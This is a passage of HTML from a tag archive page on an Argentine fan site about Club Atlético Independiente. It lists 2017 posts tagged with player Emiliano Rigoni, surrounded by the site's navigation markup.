	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Emiliano Rigoni</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Emiliano Rigoni</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/12/30/lxr-tv-los-diez-mejores-goles-del-ano/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Los 10 mejores goles del año"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/sddefault-9-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/sddefault-9-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/sddefault-9-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="[LXR TV] Los 10 mejores goles del año"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/12/30/lxr-tv-los-diez-mejores-goles-del-ano/" rel="bookmark" title="[LXR TV] Los 10 mejores goles del año">[LXR TV] Los 10 mejores goles del año</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/locoxelrojo/">LocoXelRojo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-30T21:17:15+00:00" >30 diciembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/12/30/lxr-tv-los-diez-mejores-goles-del-ano/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/12/26/premioslxr2017-volea-meza-mejor-gol-del-ano/" rel="bookmark" class="td-image-wrap" title="#PremiosLXR2017: la volea de Meza, el mejor gol del año"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/meza-volea-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/meza-volea-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/meza-volea-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="#PremiosLXR2017: la volea de Meza, el mejor gol del año"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/premioslxr/" class="td-post-category">#PremiosLXR</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/12/26/premioslxr2017-volea-meza-mejor-gol-del-ano/" rel="bookmark" title="#PremiosLXR2017: la volea de Meza, el mejor gol del año">#PremiosLXR2017: la volea de Meza, el mejor gol del año</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-26T17:32:37+00:00" >26 diciembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/12/26/premioslxr2017-volea-meza-mejor-gol-del-ano/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/12/22/emiliano-rigoni-disfrute-muchisimo-del-titulo-independiente-estoy-orgulloso/" rel="bookmark" class="td-image-wrap" title="Rigoni: &#8220;Disfruté muchísimo del título de Independiente, estoy muy orgulloso&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/rigoni-zenit-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/rigoni-zenit-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/12/rigoni-zenit-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rigoni: &#8220;Disfruté muchísimo del título de Independiente, estoy muy orgulloso&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/12/22/emiliano-rigoni-disfrute-muchisimo-del-titulo-independiente-estoy-orgulloso/" rel="bookmark" title="Rigoni: &#8220;Disfruté muchísimo del título de Independiente, estoy muy orgulloso&#8221;">Rigoni: &#8220;Disfruté muchísimo del título de Independiente, estoy muy orgulloso&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-22T15:22:58+00:00" >22 diciembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/12/22/emiliano-rigoni-disfrute-muchisimo-del-titulo-independiente-estoy-orgulloso/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/11/27/rojos-mundo-rodriguez-campeon-penarol/" rel="bookmark" class="td-image-wrap" title="Rojos por el Mundo: Cebolla Rodríguez campeón en Peñarol"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/11/Peñarol-campeon-Cebolla-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/11/Peñarol-campeon-Cebolla-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/11/Peñarol-campeon-Cebolla-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rojos por el Mundo: Cebolla Rodríguez campeón en Peñarol"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/" class="td-post-category">#RojosPorElMundo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/11/27/rojos-mundo-rodriguez-campeon-penarol/" rel="bookmark" title="Rojos por el Mundo: Cebolla Rodríguez campeón en Peñarol">Rojos por el Mundo: Cebolla Rodríguez campeón en Peñarol</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/">Facundo Fagnano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T12:30:48+00:00" >27 noviembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/11/27/rojos-mundo-rodriguez-campeon-penarol/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/11/08/rigoni-viejo-conocido/" rel="bookmark" class="td-image-wrap" title="El reencuentro de Rigoni con un viejo conocido"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/11/emiliano-rigoni-argentina-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/11/emiliano-rigoni-argentina-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/11/emiliano-rigoni-argentina-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="El reencuentro de Rigoni con un viejo conocido"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/11/08/rigoni-viejo-conocido/" rel="bookmark" title="El reencuentro de Rigoni con un viejo conocido">El reencuentro de Rigoni con un viejo conocido</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-08T20:21:02+00:00" >8 noviembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/11/08/rigoni-viejo-conocido/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/10/24/rojos-mundo-diego-churin-sigue-intratable-paraguay/" rel="bookmark" class="td-image-wrap" title="Rojos por el Mundo: Churín sigue intratable en Paraguay"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/churin-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/churin-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/churin-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rojos por el Mundo: Churín sigue intratable en Paraguay"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/" class="td-post-category">#RojosPorElMundo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/10/24/rojos-mundo-diego-churin-sigue-intratable-paraguay/" rel="bookmark" title="Rojos por el Mundo: Churín sigue intratable en Paraguay">Rojos por el Mundo: Churín sigue intratable en Paraguay</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/">Facundo Fagnano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-24T08:23:44+00:00" >24 octubre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/10/24/rojos-mundo-diego-churin-sigue-intratable-paraguay/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/10/19/rojos-mundo-hattrick-rigoni-europa-league/" rel="bookmark" class="td-image-wrap" title="Rojos por el Mundo: hattrick de Rigoni en la Europa League"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/sddefault-3-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/sddefault-3-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/sddefault-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rojos por el Mundo: hattrick de Rigoni en la Europa League"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/" class="td-post-category">#RojosPorElMundo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/10/19/rojos-mundo-hattrick-rigoni-europa-league/" rel="bookmark" title="Rojos por el Mundo: hattrick de Rigoni en la Europa League">Rojos por el Mundo: hattrick de Rigoni en la Europa League</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-19T16:41:46+00:00" >19 octubre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/10/19/rojos-mundo-hattrick-rigoni-europa-league/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/10/11/rojos-de-seleccion-7/" rel="bookmark" class="td-image-wrap" title="Rojos de Selección"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/seleccion-argentina-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/seleccion-argentina-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/seleccion-argentina-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rojos de Selección"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/10/11/rojos-de-seleccion-7/" rel="bookmark" title="Rojos de Selección">Rojos de Selección</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-11T12:21:58+00:00" >11 octubre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/10/11/rojos-de-seleccion-7/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/10/11/rusia-la-mano-messi/" rel="bookmark" class="td-image-wrap" title="A Rusia de la mano de Messi"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/messi-arg-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/messi-arg-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2017/10/messi-arg-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="A Rusia de la mano de Messi"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/10/11/rusia-la-mano-messi/" rel="bookmark" title="A Rusia de la mano de Messi">A Rusia de la mano de Messi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-11T12:00:59+00:00" >11 octubre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/10/11/rusia-la-mano-messi/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
